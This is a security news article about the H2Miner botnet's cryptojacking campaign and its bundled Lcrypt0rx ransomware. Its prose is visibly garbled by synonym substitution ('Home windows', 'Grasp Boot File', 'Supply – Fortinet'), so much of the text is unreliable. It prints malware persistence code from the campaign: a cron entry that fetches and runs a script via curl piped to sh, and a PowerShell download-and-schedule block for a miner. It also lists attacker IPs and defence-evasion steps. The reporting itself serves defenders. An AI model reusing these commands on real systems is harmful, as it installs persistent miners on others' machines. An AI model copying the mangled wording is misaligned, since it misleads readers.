
The H2Miner botnet, first noticed in late 2019, has resurfaced with an expanded arsenal that blurs the road between cryptojacking and ransomware.
The newest marketing campaign leverages cheap digital personal servers (VPS) and a grab-bag of commodity malware to compromise Linux hosts, Home windows workstations, and container workloads concurrently.
By chaining cloud-aware shell scripts, cross-compiled binaries, and living-off-the-land instructions, the operators pivot rapidly from preliminary foothold to Monero mining—usually earlier than defenders discover the spike in CPU load.
Assaults start with opportunistic exploitation of misconfigured companies or weak purposes resembling Apache ActiveMQ (CVE-2023-46604) and Log4Shell.
As soon as inside, the botnet deploys tailor-made loader scripts—ce.sh on Linux and 1.ps1 on Home windows—that terminate competing miners, disable endpoint safety, and fetch the XMRig binary from 78.153.140.66. Containers should not spared: spr.sh scans Docker photos and ejects Alibaba Cloud’s aegis agent earlier than dropping Kinsing.
The identical infrastructure hosts a Cobalt Strike crew server at 47.97.113.36 and Bitbucket repositories that disguise payloads as “MicrosoftSoftware.exe,” illustrating a mature, multi-tier command-and-control (C2) design.
Fortinet analysts famous {that a} new VBScript ransomware, Lcrypt0rx, is now bundled alongside the miners.
Encryption logic and XOR implementation (Supply – Fortinet)
Though its encryption routine is rudimentary—an 8,192-character XOR key stitched to a per-file salt, the script nonetheless overwrites the Grasp Boot File and litters the system with decoy persistence hooks.
Attribute manipulation and MBR overwrite (Supply – Fortinet)
The overlap of wallets and internet hosting addresses suggests both collaboration with, or direct management by, H2Miner’s authentic crew.
Cron entry and clearing command historical past (Supply – Fortinet)
This reveals that how ce.sh implants a cron job that re-downloads itself each ten minutes:-
( crontab -l 2>/dev/null ;
echo “*/10 * * * * curl -fsSL | sh” ) | crontab –
Apart from this, it highlights the Home windows counterpart, the place 1.ps1 registers XMRig as a scheduled job:
$miner = “$env:TEMPsysupdate.exe”
Invoke-WebRequest -Uri ” -OutFile $miner
schtasks /create /f /tn “Replace service for Home windows Service” `
/tr “$miner” /sc minute /mo 15 /rl highest
An infection Mechanism and Persistence
H2Miner’s sticking energy stems from its layered an infection sequence. The preliminary shell scripts enumerate defensive processes, kill them with brutal common expressions, and wipe audit trails by clearing shell historical past.
Wallpaper defacement (Supply – Fortinet)
On Home windows, Lcrypt0rx escalates by way of Shell.Software to relaunch itself with wscript.exe /elevated, then makes an attempt to cement persistence by mis-writing its path into the Winlogon Shell and IFEO keys.
Whereas that registry logic fails, the malware compensates by embedding six auxiliary scripts—from advapi32_ext.vbs, which loops by taskkill /f /im *av*.exe, to USB_bridge.vbs, a rudimentary autorun propagator.
Every helper is dropped with +h +s +r attributes and invoked below HKCUSoftwareMicrosoftWindowsCurrentVersionRun, making certain at the least one copy survives cleanup.
This belt-and-suspenders method, coupled with frequent updater scripts like cpr.sh, lets the botnet respawn miners even after a partial eviction.
For defenders, which means endpoint remediation should embrace container photos, scheduled duties, cron entries, and rogue registry keys; in any other case, the Monero wallets—notably 4ASk4RhU…p8SahC—will proceed siphoning stolen compute cycles lengthy after the primary alert is closed.
Enhance detection, cut back alert fatigue, speed up response; all with an interactive sandbox constructed for safety groups -> Strive ANY.RUN Now